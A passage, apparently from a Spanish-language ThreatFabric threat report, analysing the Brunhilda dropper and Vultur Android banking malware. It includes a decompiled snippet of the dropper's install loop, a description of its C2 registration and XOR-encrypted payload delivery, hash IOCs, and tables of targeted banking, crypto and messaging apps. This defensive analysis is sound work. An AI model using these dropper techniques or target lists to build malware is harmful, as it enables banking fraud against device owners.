v1.printStackTrace();

}

continue;

}

f0.installPackage();

try {

Thread.sleep(500 L);

} catch (InterruptedException v1_1) {

v1_1.printStackTrace();

}

new Thread(h.b).start();

}

this.stopAll();

v0.unregisterReceiver();

}



Una vez que se inicia la aplicación, se envía una solicitud de registro al servidor C2 utilizando el framework gRPC. La petición contiene información básica sobre el dispositivo y la aplicación dropper que puede utilizarse para dirigirse selectivamente a víctimas específicas: nombre del paquete del dropper, versión de Android, modelo de dispositivo e idioma del sistema operativo.

Como respuesta recibe un ‘appToken’ como ID de registro. Posteriormente, este ‘appToken’ se utiliza en las siguientes peticiones para identificar el dispositivo. Poco después del registro, el dropper solicita configuración adicional y la guarda en los campos ‘mcfg’ e ‘info:pld’ de SharedPreferences. El campo ‘info:pld’ contiene la información sobre la aplicación que se va a descargar e instalar: nombre del paquete, tamaño, chunks y clave XOR utilizada para descifrar los datos descargados. Una vez descargados y descifrados los datos de la aplicación, se iniciará la instalación.

Comparaciones y vínculos



Brunhilda nuevo vs. Brunhilda antiguo



Si comparamos este dropper con una de las muestras utilizadas anteriormente, observamos que existen grandes similitudes entre ellos. Las versiones más antiguas utilizan JSON-RPC en lugar de gRPC, pero el flujo y los datos enviados son casi idénticos:

Además, pudimos identificar la reutilización de código en otros lugares, como en el código que procesa la información sobre la aplicación a descargar, que contenía algunos parámetros que se incluían en ambas muestras pero que no se utilizaban en la más reciente.

Brunhilda vs. Vultur

Otra prueba que demuestra la conexión entre Brunhilda y Vultur es que comprobamos como Vultur utiliza el mismo C2 al utilizado por Brunhilda en el pasado. Además, Vultur también utiliza JSON-RPC para comunicarse con su C2 al igual que las antiguas versiones del dropper:

Conclusión

La historia de Vultur muestra de nuevo cómo los actores dejan de utilizar troyanos alquilados (MaaS) que se venden en los mercados clandestinos y optan por un malware propietario/privado adaptado a las necesidades del actor. Esto nos permite observar un grupo que abarca tanto los procesos de distribución como el funcionamiento del software malicioso.

Las amenazas bancarias en la plataforma móvil ya no se basan únicamente en los conocidos ataques por superposición, sino que están evolucionando hacia un malware de tipo RAT, heredando trucos útiles como la detección de aplicaciones en primer plano para activar la grabación de la pantalla. De este modo, se está llevando la amenaza a otro nivel, ya que estas características abren la puerta al fraude en el dispositivo, eludiendo la detección basada en los modus operandi de phishing que requieren que el fraude se realice desde un nuevo dispositivo: Con Vultur el fraude puede llevarse a cabo en el dispositivo infectado de la víctima. Estos ataques son escalables y automatizados, ya que las acciones para llevar a cabo el fraude se pueden programar en el backend del malware y enviarse en forma de comandos secuenciados.

A medida que las plataformas móviles de las entidades financieras sigan creciendo, el malware de banca móvil serán cada vez más populares. Además de un notable aumento en el número de malware para dispositivos móviles dirigidos a las aplicaciones bancarias durante el año pasado y este, vemos que los programas de malware para dispositivos móviles son cada vez más sofisticados y permiten ataques a gran escala difíciles de detectar. Esto significa que las entidades financieras deberían considerar la posibilidad de prepararse para entender mejor el riesgo que supone su estrategia de priorizar el móvil al diseñar una aplicación teniendo en cuenta el panorama actual de las amenazas móviles.

CSD & MTI

ThreatFabric hace que gestionar un negocio de pago por móvil seguro sea más fácil que nunca. Con la inteligencia sobre amenazas más avanzada para la banca móvil, las entidades financieras son capaces de construir una estrategia de seguridad para móviles basada en las amenazas y utilizar este conocimiento único para detectar en tiempo real el fraude financiero en los dispositivos móviles de sus clientes.

Junto con nuestros clientes y socios, estamos construyendo un sistema de información de fácil acceso en el que las entidades financieras dispondrán de un mayor control de las amenazas a la banca móvil con el fin de proteger a sus clientes finales.

Puede solicitar una versión de prueba gratuita de nuestro feed MTI para los siguientes consejos:

Si desea más información sobre cómo nuestras soluciones MTI y CSD pueden ayudar a su organización, no dude en ponerse en contacto con nosotros: sales@threatfabric.com

Apéndice

Brunhilda Dropper

| Nombre de la App | Nombre del paquete | SHA-256 |

|---|---|---|

| Protection Guard | com.protectionguard.app | d3dc4e22611ed20d700b6dd292ffddbc595c42453f18879f2ae4693a4d4d925a |

Vultur

| Nombre de la App | Nombre del paquete | SHA-256 |

|---|---|---|

| Protection Guard | com.appsmastersafey | f4d7e9ec4eda034c29b8d73d479084658858f56e67909c2ffedf9223d7ca9bd2 |

| Authenticator 2FA | com.datasafeaccountsanddata.club | 7ca6989ccfb0ad0571aef7b263125410a5037976f41e17ee7c022097f827bd74 |

Targets de grabación de pantalla

| Nombre del paquete | Etiqueta de la aplicación |

|---|---|

| com.commbank.netbank | CommBank |

| au.com.nab.mobile | NAB Mobile Banking |

| org.westpac.bank | Westpac Mobile Banking |

| au.com.macquarie.banking | Macquarie Mobile Banking |

| com.bendigobank.mobile | Bendigo Bank |

| au.com.suncorp.SuncorpBank | Suncorp Bank |

| au.com.ingdirect.android | ING Australia Banking |

| com.anz.android.gomoney | ANZ Australia |

| com.abnamro.nl.mobile.payment | ABN AMRO Wallet App |

| com.ing.mobile | ING Bankieren |

| it.ingdirect.app | ING Italia |

| posteitaliane.posteapp.appposteid | PosteID |

| posteitaliane.posteapp.apppostepay | Postepay |

| com.bankofqueensland.boq | BOQ Mobile |

| au.com.amp.myportfolio.android | My AMP |

| au.com.bankwest.mobile | Bankwest |

| au.com.mebank.banking | ME Bank |

| com.fusion.banking | Bank Australia app |

| org.bom.bank | Bank of Melbourne Mobile Banking |

| org.stgeorge.bank | St.George Mobile Banking |

| au.com.cua.mb | CUA Mobile Banking |

| au.com.hsbc.hsbcaustralia | HSBC Australia |

| com.virginmoney.cards | Virgin Money Credit Card |

| org.banksa.bank | BankSA Mobile Banking |

| cedacri.mobile.bank.crbolzano | isi-mobile Cassa di Risparmio |

| com.latuabancaperandroid.pg | Intesa Sanpaolo Business |

| cedacri.mobile.bank.esperia | Mediobanca Private Banking |

| com.ria.moneytransfer | Ria Money Transfer – Send Money Online Anywhere |

| it.bnl.apps.banking.privatebnl | My Private Banking |

| it.bcc.iccrea.mycartabcc | myCartaBCC |

| it.cedacri.hb3.desio.brianza | D-Mobile |

| it.cedacri.hb2.bpbari | Mi@ |

| it.relaxbanking | RelaxBanking Mobile |

| com.sella.BancaSella | Banca Sella |

| it.caitalia.apphub | Crédit Agricole Italia |

| com.unicredit | Mobile Banking UniCredit |

| com.latuabancaperandroid | Intesa Sanpaolo Mobile |

| posteitaliane.posteapp.appbpol | BancoPosta |

| it.copergmps.rt.pf.android.sp.bmps | Banca MPS |

| com.lynxspa.bancopopolare | YouApp |

| it.nogood.container | UBI Banca |

| it.gruppobper.ams.android.bper | Smart Mobile Banking |

| it.gruppobper.smartbpercard | Smart BPER Card |

| it.bper.mobile.mymoney | Smart Mobile My Money |

| com.vipera.chebanca | CheBanca! |

| com.CredemMobile | Credem |

| com.opentecheng.android.webank | Webank |

| com.mediolanum.android.fullbanca | Mediolanum |

| it.popso.SCRIGNOapp | SCRIGNOapp |

| it.icbpi.mobile | Nexi Pay |

| com.scrignosa | SCRIGNOIdentiTel |

| com.VBSmartPhoneApp | BankUp Mobile |

| it.carige | Carige Mobile |

| it.creval.bancaperta | Bancaperta |

| it.bnl.apps.banking | BNL |

| it.volksbank.android | Volksbank · Banca Popolare |

| es.bancosantander.apps | Santander |

| net.inverline.bancosabadell.officelocator.android | Banco Sabadell App. Your mobile bank |

| es.liberbank.cajasturapp | Banca Digital Liberbank |

| es.lacaixa.mobile.android.newwapicon | CaixaBank |

| com.bankinter.launcher | Bankinter Móvil |

| com.bbva.bbvacontigo | BBVA Spain |

| es.cecabank.ealia2103appstore | UniPay Unicaja |

| com.db.pbc.mibanco | Mi Banco db |

| com.grupocajamar.wefferent | Grupo Cajamar |

| es.univia.unicajamovil | UnicajaMovil |

| es.bancosantander.empresas | Santander Empresas |

| com.rsi | ruralvía |

| app.wizink.es | WiZink, tu banco senZillo |

| es.cm.android | Bankia |

| com.imaginbank.apps | Imagin. Much more than an app to manage your money |

| es.ibercaja.ibercajaapp | Ibercaja |

| com.bendigobank.mobile | Bendigo Bank |

| com.mfoundry.mb.android.mb | Multiple minor US financial institution |

| com.popular.android.mibanco | Mi Banco Mobile |

| com.grupocajamar.wefferent | Grupo Cajamar |

| es.unicajabanco.app | Unicaja Banco |

| es.univia.unicajamovil | UnicajaMovil |

| com.binance.dev | Binance - Buy & Sell Bitcoin Securely |

| com.coinbase.android | Coinbase – Buy & Sell Bitcoin. Crypto Wallet |

| com.coinbase.pro | Coinbase Pro – Bitcoin & Crypto Trading |

| com.coinbase.wallite | Coinbase Wallet Lite |

| org.toshi | Coinbase Wallet — Crypto Wallet & DApp Browser |

| com.defi.wallet | Crypto.com l DeFi Wallet |

| co.mona.android | Crypto.com - Buy Bitcoin Now |

| piuk.blockchain.android | Blockchain Wallet. Bitcoin, Bitcoin Cash, Ethereum |

| com.wallet.crypto.trustapp | Trust: Crypto & Bitcoin Wallet |

| exodusmovement.exodus | Exodus: Crypto Bitcoin Wallet |

| io.atomicwallet | Bitcoin Wallet & Ethereum Ripple ZIL DOT |

| com.coinomi.wallet | Coinomi Wallet :: Bitcoin Ethereum Altcoins Tokens |

| com.krakenfutures | Kraken Futures: Bitcoin & Crypto Futures Trading |

| com.kraken.trade | Pro: Advanced Bitcoin & Crypto Trading |

| com.kraken.invest.app | Kraken - Buy Bitcoin & Crypto |

| io.cex.app.prod | CEX.IO Cryptocurrency Exchange |

| net.bitstamp.app | Bitstamp – Buy & Sell Bitcoin at Crypto Exchange |

| com.etoro.wallet | eToro Money |

| com.kubi.kucoin | KuCoin: Bitcoin Exchange & Crypto Wallet |

| com.bittrex.trade | Bittrex Global |

| com.bitfinex.mobileapp | Bitfinex |

| com.plunien.poloniex | Poloniex Crypto Exchange |

| com.hittechsexpertlimited.hitbtc | HitBTC – Bitcoin Trading and Crypto Exchange |

| com.paxful.wallet | Paxful Bitcoin Wallet |

| com.cryptonator.android | Cryptonator cryptocurrency wallet |

Targets de keylogging

| Nombre del paquete | Etiqueta de la aplicación |

|---|---|

| com.whatsapp | WhatsApp Messenger |

| com.viber.voip | Viber Messenger - Messages, Group Chats & Calls |

| com.zhiliaoapp.musically | TikTok - Make Your Day |

| com.facebook.katana | |

| com.facebook.orca | Messenger – Text and Video Chat for Free |

| com.facebook.lite | Facebook Lite |